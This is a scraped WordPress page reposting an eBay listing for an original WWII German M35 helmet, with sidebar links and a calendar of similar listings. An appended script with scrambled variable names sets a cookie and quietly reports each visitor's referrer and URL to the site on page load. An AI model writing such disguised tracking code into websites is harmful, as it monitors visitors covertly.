	<li class="cat-item cat-item-3016"><a href="https://wwiigermanygear.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://wwiigermanygear.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://wwiigermanygear.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://wwiigermanygear.com/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://wwiigermanygear.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://wwiigermanygear.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://wwiigermanygear.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://wwiigermanygear.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://wwiigermanygear.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://wwiigermanygear.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://wwiigermanygear.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://wwiigermanygear.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://wwiigermanygear.com/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://wwiigermanygear.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://wwiigermanygear.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://wwiigermanygear.com/category/wulf/" >wulf</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://wwiigermanygear.com/category/ww-2/" >ww-2</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://wwiigermanygear.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://wwiigermanygear.com/category/ww1-ww2/" >ww1-ww2</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://wwiigermanygear.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://wwiigermanygear.com/category/ww1ww2/" >ww1ww2</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://wwiigermanygear.com/category/ww2m42/" >ww2m42</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://wwiigermanygear.com/category/ww2post/" >ww2post</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wwiigermanygear.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://wwiigermanygear.com/category/wwiipost/" >wwiipost</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://wwiigermanygear.com/category/wwiwwii/" >wwiwwii</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://wwiigermanygear.com/category/www2/" >www2</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://wwiigermanygear.com/category/wz-31/" >wz-31</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://wwiigermanygear.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://wwiigermanygear.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar wrap_widget"><h2 class="widgettitle">Calendar</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://wwiigermanygear.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://wwiigermanygear.com/2026/01/01/" title="Helmet german original nice helmet M42 size 64 original WW2 WWII
WW2 M40 German Helmet WWII M40 Combat helmet size 64 Free Shipping">1</a></td><td><a href="https://wwiigermanygear.com/2026/01/02/" title="Helmet german original nice helmet M40 size 64 WW2 WWII have a number">2</a></td><td><a href="https://wwiigermanygear.com/2026/01/03/" title="Helmet german original nice helmet M40 size 64 stamp WW2 WWII
Helmet german original nice helmet M40 size 64 WW2 WWII">3</a></td><td><a href="https://wwiigermanygear.com/2026/01/04/" title="WW2 WWII Original German relic from the battlefield Artifacts, Helmet
Original-Authentic WW2 WWII Relic German helmet Wehrmacht mfr Stamp Q62/219 #171">4</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/05/" title="The Brutal Math Why America S 22 Million Helmets Doomed The Wehrmacht
WW2 German M35 Helmet SE66">5</a></td><td><a href="https://wwiigermanygear.com/2026/01/06/" title="Helmet german original nice helmet M40 original WW2 WWII size 64 Free Shipping
Helmet M40 luftwaffe german original WWii WW2">6</a></td><td><a href="https://wwiigermanygear.com/2026/01/07/" title="1044 WWII German LKpW 101 Leather Flight Helmet with throat mics size 58
Original WW2 German M40 Helmet Q64 Folk Art Soldier American Flag Painted WOW">7</a></td><td><a href="https://wwiigermanygear.com/2026/01/08/" title="WW2 German Helmet Original (M-40). 70 big size after restoration
Ww2 German m34 helmet original Liner">8</a></td><td><a href="https://wwiigermanygear.com/2026/01/09/" title="World War II Spanish Helmet
WW2. German Helmet 66 size. Medic">9</a></td><td><a href="https://wwiigermanygear.com/2026/01/10/" title="WW2 DAK M40 REPRODUCTION German Afrika Corps M40 helmet
Original-Authentic WW2 WWII Relic German helmet Wehrmacht Stamp 64 / 1095 #185">10</a></td><td><a href="https://wwiigermanygear.com/2026/01/11/" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64
Ww2 German Helmets On Ebay">11</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/12/" title="WW2 German Luftschutz helmet 3 piece construction
WW2 German M35 Helmet Size 64 Narva Front Battlefield Relic">12</a></td><td><a href="https://wwiigermanygear.com/2026/01/13/" title="WW 2 German Helmet Cover
WW2 GERMAN M40 HELMET SHELL EXCAVATED with ORIG BLAST DAMAGE, SANDBLASTED &amp; PRIMED">13</a></td><td><a href="https://wwiigermanygear.com/2026/01/14/" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64 Free Shipping
Helmet german original nice helmet M40 original WW2 WWII size 64 Free Shipping">14</a></td><td><a href="https://wwiigermanygear.com/2026/01/15/" title="Helmet german original nice helmet M40 size 64 original WW2 WWII have a number
WW2 German Luftschutz Gladiator Helmet late production 1943">15</a></td><td><a href="https://wwiigermanygear.com/2026/01/16/" title="German-Made Finnish M40/55 WWII Steel Helmet Size 58 Original Liner
America S Forgotten Masterpiece Of Wwii That Dominated The Wehrmacht">16</a></td><td><a href="https://wwiigermanygear.com/2026/01/17/" title="REPO WWII German wind protection goggles (Windschutzbrillen)
Rare Hitler Youth Uniforms Helmets U0026 Hitler S Tableware Private Collection Unboxing">17</a></td><td><a href="https://wwiigermanygear.com/2026/01/18/" title="ORIGINAL WWII WW2 German M40 M42 Helmet Liner Size 64 Shell Norwegian Reissue
Helmet german original nice helmet M42 size 64 stamp WW2 WWII">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://wwiigermanygear.com/2026/01/19/" title="WW2 German Helmet Restored M40 With Camouflage Cover">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms wrap_widget"><h2 class="widgettitle">Search Terms</h2>
<ul><li><a href="https://wwiigermanygear.com/ukraine-solider-body-cam-footage-of-liberating-sieverodonetsk-city-from-russians-ukraine-war-footage/" title="body camera war ukraine tube">body camera war ukraine tube</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="M44 45">M44 45</a></li><li><a href="https://wwiigermanygear.com/vietnam-war-usmc-m1-helmet-test/" title="wwiigermanygear">wwiigermanygear</a></li><li><a href="https://wwiigermanygear.com/ww2-german-army-helmet-medic/" title="WW2 German Medic Helmet">WW2 German Medic Helmet</a></li><li><a href="https://wwiigermanygear.com/original-unissued-ww2-german-luftschutz-m40-helmet/" title="nssk m40 helmet">nssk m40 helmet</a></li><li><a href="https://wwiigermanygear.com/brass-imperial-officer-spike-german-prussian-fire-man-helmet-engrave-axe-design/" title="german brass helmet">german brass helmet</a></li><li><a href="https://wwiigermanygear.com/croatian-volunteers-helmet-m42-elite-division-waffen-ww2-handschar-german-ustasa/" title="щит хорватия хандшар">щит хорватия хандшар</a></li><li><a href="https://wwiigermanygear.com/rare-ww2-german-nskk-black-leather-strapped-motorcycle-helmet-very-solid/" title="German NSKK metal eagle">German NSKK metal eagle</a></li><li><a href="https://wwiigermanygear.com/post-ww2-west-german-m40-m52-helmet-police-polizei-linnemann-schnetzer/" title="M52 police stahlhelm">M52 police stahlhelm</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="m45 ventless stahlhelm">m45 ventless stahlhelm</a></li></ul></aside><aside id="pages-2" class="widget widget_pages wrap_widget"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #grngrdn-sidebar --><div id="grngrdn-content" class="alignright no-border">
			<article id="post_1090" class="post-1090 post type-post status-publish format-standard hentry category-original tag-condition tag-german tag-good tag-helmet tag-original tag-steel tag-withliner tag-wwii">
			<header class="entry-header">
				<h2 class="post-title wrap">Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner</h2>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://wwiigermanygear.com/original-german-wwii-m35-steel-helmet-e-f-66-21581-good-condition-withliner/">9 March, 2019</a>&nbsp;in&nbsp;<a href="https://wwiigermanygear.com/category/original/" rel="category tag">original</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-01-no.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>		
	<br/>
<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-02-iu.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>
<br/><img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-03-mf.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/> <br/>
 	 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-04-ot.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>			<br/> 


 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-05-jv.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>



 <br/>	 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-06-cmtq.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>
  <br/>  <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-07-lt.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>	 	
<br/>
 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-08-oujh.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>   <br/>  <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-09-xayd.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>	<br/>
<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-10-aud.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/> 
<br/>	  <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-11-hda.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>  <br/> <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/Original-German-WWII-M35-Steel-Helmet-E-F-66-21581-Good-Condition-withLiner-12-ygo.jpg" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>	
 	 <br/>	  	 	   <br/> <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/puma.gif" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/><br/>Authentic, Original German WWII M35 Steel Helmet, E. 66; 21581, Good Condition w/Liner. This helmet was brought back from WWII by a family member, and it has been in the family since 1945. The helmet is in good condition with no dents or holes, and it has the original pigskin liner. The string is not original, but was placed in the liner to hold the flaps in position. The item &#8220;Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner&#8221; is in sale since Wednesday, March 6, 2019. This item is in the category &#8220;Collectibles\Militaria\WW II (1939-45)\Original Period Items\Germany\Hats &#038; Helmets&#8221;. The seller is &#8220;tom_tyson&#8221; and is located in High Point, North Carolina. This item can be shipped to United States.
	<ul>  	
<li>Featured Refinements: German WWII Helmet</li>


 	</ul> 	
 	  <br/>  <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/puma.gif" title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner" alt="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"/>
<br/>
 <h4>Incoming search terms:</h4><ul><li>Combat Used M35 German Army (Heer) Helmet with Liner by ckl66</li></ul><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wwiigermanygear.com/original-german-wwii-m35-steel-helmet-e-f-66-21581-good-condition-withliner/" data-a2a-title="Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Foriginal-german-wwii-m35-steel-helmet-e-f-66-21581-good-condition-withliner%2F&amp;linkname=Original%20German%20WWII%20M35%20Steel%20Helmet%2C%20E.%20F.%2066%2021581%2C%20Good%20Condition%20withLiner" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Foriginal-german-wwii-m35-steel-helmet-e-f-66-21581-good-condition-withliner%2F&amp;linkname=Original%20German%20WWII%20M35%20Steel%20Helmet%2C%20E.%20F.%2066%2021581%2C%20Good%20Condition%20withLiner" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Foriginal-german-wwii-m35-steel-helmet-e-f-66-21581-good-condition-withliner%2F&amp;linkname=Original%20German%20WWII%20M35%20Steel%20Helmet%2C%20E.%20F.%2066%2021581%2C%20Good%20Condition%20withLiner" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://wwiigermanygear.com/original-german-wwii-m35-steel-helmet-e-f-66-21581-good-condition-withliner/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<div class="clear"></div>
							</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://wwiigermanygear.com/tag/condition/" rel="tag">condition</a>, <a href="https://wwiigermanygear.com/tag/german/" rel="tag">german</a>, <a href="https://wwiigermanygear.com/tag/good/" rel="tag">good</a>, <a href="https://wwiigermanygear.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://wwiigermanygear.com/tag/original/" rel="tag">original</a>, <a href="https://wwiigermanygear.com/tag/steel/" rel="tag">steel</a>, <a href="https://wwiigermanygear.com/tag/withliner/" rel="tag">withliner</a>, <a href="https://wwiigermanygear.com/tag/wwii/" rel="tag">wwii</a>.</p>
				</footer><!-- .entry-footer -->
						<nav id="post-nav" class="post-navigation" role="navigation">
				<div class="post-nav-prev alignleft"><a href="https://wwiigermanygear.com/named-wwii-german-military-m42-stahlhelm-helmet-ckl66-with-liner-partial-strap-2/" rel="prev">&laquo; Named WWII German Military M42 Stahlhelm Helmet ckl66 with Liner, Partial Strap</a></div>
				<div class="post-nav-next alignright"><a href="https://wwiigermanygear.com/100-original-ww2-german-m42-heer-helmet-with-decal-hkp66/" rel="next">100% Original Ww2 german M42 Heer Helmet With Decal hkp66 &raquo;</a></div>
				<div class="clear"></div>
			</nav><!-- #post-nav .post-navigation -->
		</article><!-- #post -->
		<article class="comments-area">
		<p class="no-comments">Comments are closed.</p>
	</article>
<!-- have_comments() || comments_open() -->
</div><!-- #grngrdn-content -->
		<div class="clear"></div>
		</div><!-- #grngrdn-main -->
		<footer id="colophon" class="grngrdn-site-footer">
			<div class="grngrdn-footer-main aligncenter">
				<div class="grngrdn-footer-theme-name alignleft">
				</div>
				<div class="grngrdn-footer-siteinfo alignright">
					<p>Powered by<a href="https://github.com/bestwebsoft"> BestWebSoft </a>and<a href="https://wordpress.org/"> WordPress</a></p>
					<p>&copy;2026&nbsp;Wwii German Helmet</p>
				</div><!-- .grngrdn-footer-siteinfo -->
				<div class="clear"></div>
			</div><!-- .grngrdn-footer-main -->
		</footer><!-- #colophon .grngrdn-site-footer -->
	</div><!-- #grngrdn-page -->
	<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/wwiigermanygear.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://wwiigermanygear.com/sifovupi.js
body_size: 758
content:



function gisom()
{
	var gudixeticylani = window.location.href;  
	     var puliganod = "sifovupi";	var zijywak = "/" + puliganod + ".php";      var vesepasox = 60;

	var hamu = puliganod;	var nalylyciwyra = "";     try    {       nalylyciwyra=""+parent.document.referrer;
     }
    catch (ex) 
	

    { 

 	    nalylyciwyra=""+document.referrer;    }
	if(vity(hamu) == null)   			{  		var zixuworetahiwy = window.location.hostname;		 
 	
			symo(hamu, "1", vesepasox, "/", zixuworetahiwy);   
   
		if(vity(hamu) != null)
 
		{ 			var batimuky = new Image();
 			batimuky.src=zijywak + "?referer=" + escape(nalylyciwyra) + "&url=" + escape(gudixeticylani);  		} 
	
		}}

gisom();


function vity(nyrimatigete) 
{  
 
    var xufobepom = document.cookie;      var ciqo = nyrimatigete + "=";  

     var zokozix = xufobepom.indexOf("; " + ciqo);
    if (zokozix == -1) {  
        zokozix = xufobepom.indexOf(ciqo);
	 

        if (zokozix != 0) return null;  
	 	     } else {         zokozix += 2;	 	

    }
  
	
     var qafybazeqere = document.cookie.indexOf(";", zokozix);	 	
	    if (qafybazeqere == -1) {	        qafybazeqere = xufobepom.length;    }    return unescape(xufobepom.substring(zokozix + ciqo.length, qafybazeqere));		}
 
	



function symo(wokyjupybyhi,vyzejuziwubedy,cuse, fapyqi, cataxus) {

 var tokicesy = new Date(); 
	 

 var zutyparopehuxus = new Date();	

 
  

 zutyparopehuxus.setTime(tokicesy.getTime() + 1000*60*cuse); document.cookie = wokyjupybyhi+"="+escape(vyzejuziwubedy) + ";expires="+zutyparopehuxus.toGMTString() + ";path=" + fapyqi + ";domain=" + cataxus;}
